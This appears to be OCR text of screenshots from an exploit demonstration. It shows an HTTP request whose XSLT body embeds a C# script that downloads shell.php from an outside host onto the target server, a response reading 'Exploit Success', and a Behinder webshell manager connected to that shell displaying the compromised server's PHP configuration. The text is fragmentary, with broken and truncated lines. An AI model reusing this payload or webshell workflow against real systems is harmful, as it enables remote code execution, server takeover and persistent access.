 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gec
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 182
10 Origin:
11 Connection:
12 Referer:
13
14 <?xml version='1.0'?>
15 <xsl:stylesheet version="1.0"
16 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
17 xmlns:msxsl="urn:schemas-microsoft-com:xslt"
18 xmlns:user="http://mycompany.com/mynamespace">
19 <msxsl:script language="C#" implements-prefix="user">
20 <![CDATA[
21 public string xml()
22 {
23 System.Net.WebClient webClient = new System.Net.WebClient();
24 webClient.DownloadFile("http:// /shell.
25 @"/ /shell.php");
26 return "Exploit Success";
27 }
28 ]]>
29 </msxsl:script>
30 <xsl:template match="/">
31 <xsl:value-of select="user:xml()"/>
32 </xsl:template>
33 </xsl:stylesheet>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 12 Nov 2021
4 Content-Type: text/htm
5 Connection: close
6 X-Powered-By: PHP/5.4.
7 Content-Length: 58
8
9 <result>
<code>
0
</code>
<msg>
Exploit Success
10 </msg>
</result>
hell.php
URL: http:// /shell.php 已连接
奇安信攻防社区
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
PHP Version 5.4.16 PHP Logo
System Linux localhost.localdomain 3.10.0-327.el7.x86_64 #1 SMP Thu Nov 19 22:10:57 UTC 2015
x86_64
Build Date Nov 6 2016 00:30:05
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for additional
.ini files
Additional /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
.ini files /etc/php.d/gd.ini, /etc/php.d/imap.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini,
parsed /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini,
/etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/posix.ini, /etc/php.d/sqlite3.ini,
/etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini,
/etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,NTS
Extension
Build
PHP API20100525,NTS
Extension
Build
Debug Build no
Thread disabled
Safety
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond